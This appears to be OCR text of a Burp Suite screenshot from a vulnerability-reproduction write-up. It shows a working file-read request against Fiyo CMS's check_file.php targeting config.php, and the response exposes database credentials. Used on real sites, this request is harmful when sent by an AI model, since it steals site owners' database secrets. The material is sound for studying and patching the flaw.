 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3
Send Cancel < >
Target: http://47.105.75.177
Request
Raw Params Headers Hex
GET /vulnlab/upload/fiyocms/dapur/apps/app_theme/libs/check_file.php?src= &name=config.php HTTP/1.1
Host: 47.105.75.177
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36 Edg/81.0.416.58
X-Requested-With: XMLHttpRequest
Referer: http://47.105.75.177/vulnlab/upload/fiyocms/dapur/index.php?app=theme&folder=default&type=files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%;
max-width:100%; height: 500px;" >&lt;?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo12 </textarea>
? < + > Type a search term
学习路线
自学视频
扫描添加获取